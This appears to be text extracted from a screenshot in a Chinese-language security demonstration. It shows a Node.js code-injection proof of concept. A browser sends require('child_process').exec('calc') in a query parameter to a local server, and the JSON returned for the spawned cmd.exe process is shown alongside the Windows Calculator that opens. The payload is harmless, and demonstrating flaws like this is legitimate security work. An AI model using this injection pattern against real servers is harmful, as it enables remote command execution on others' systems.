 127.0.0.1:3066/?q=require('child_process').exec('calc');
火狐官方站点 新手上路 常用网址
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
_events: {}
_eventsCount: 2
_closesNeeded: 3
_closesGot: 0
connected: false
signalCode: null
exitCode: null
killed: false
spawnfile: "C:\\Windows\\system32\\cmd.exe"
_handle:
pid: 10956
spawnargs:
0: "C:\\Windows\\system32\\cmd.exe"
1: "/d"
2: "/s"
3: "/c"
4: "\"calc\""
pid: 10956
stdin:
connecting: false
_hadError: false
_parent: null
_host: null
_readableState:
objectMode: false
highWaterMark: 16384
buffer:
head: null
tail: null
length: 0
length: 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M˅
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =